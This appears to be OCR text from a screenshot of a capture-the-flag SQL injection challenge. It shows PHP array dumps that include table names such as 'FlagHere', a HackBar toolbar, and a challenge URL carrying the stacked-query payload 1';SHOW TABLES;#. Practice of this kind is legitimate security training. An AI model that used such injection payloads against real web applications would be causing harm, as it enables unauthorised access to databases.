 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}
欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://5d754784-d885-42e0-848d-c94c6ab48fb1.node4.buuoj.cn:81/?inject=1';SHOW TABLES;#